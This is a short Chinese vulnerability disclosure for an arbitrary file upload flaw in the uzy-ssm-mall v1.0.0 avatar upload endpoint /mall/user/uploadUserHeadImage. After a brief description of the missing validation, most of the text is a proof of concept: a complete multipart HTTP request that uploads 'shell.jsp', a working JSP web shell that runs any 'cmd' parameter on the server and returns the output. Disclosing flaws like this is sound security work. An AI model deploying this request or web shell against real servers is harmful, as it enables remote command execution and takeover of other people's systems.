【原创】uzy-ssm-mall v1.0.0 文件上传漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2025-03-30 22:37:28 |

无描述...

漏洞描述



在 uzy-ssm-mall v1.0.0 系统中,/mall/user/uploadUserHeadImage 接口存在任意文件上传漏洞。攻击者可以通过该漏洞上传恶意文件,从而获取服务器权限。

漏洞位置

漏洞位于 /mall/user/uploadUserHeadImage 接口。

代码审计过程

- 漏洞文件路径 / 文件名:

/mall/user/uploadUserHeadImage - 漏洞产生原因:代码中未对上传的文件进行任何校验,导致攻击者可以上传任意文件。此外,系统返回了上传文件的文件名,这为攻击者提供了进一步利用的便利。

- 代码分析:







- 代码中多处调用了

getUserId来获取用户的userid,并使用userid进行相关的增删改查操作。 appid和mailid可以通过枚举伪造的方式获取,进一步增加了漏洞的利用可能性。

POC



登陆后查看个人信息模块的头像修改功能

POST /mall/user/uploadUserHeadImage HTTP/1.1

Host: target-ip

Cookie: [users'Cookie]

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Length: 12345

------WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Disposition: form-data; name="file"; filename="shell.jsp"

Content-Type: application/octet-stream

<%@ page import="java.io.*" %>

<%

String cmd = request.getParameter("cmd");

Process process = Runtime.getRuntime().exec(cmd);

InputStream inputStream = process.getInputStream();

BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));

String line;

while ((line = reader.readLine()) != null) {

out.println(line);

}

%>

------WebKitFormBoundary7MA4YWxkTrZu0gW--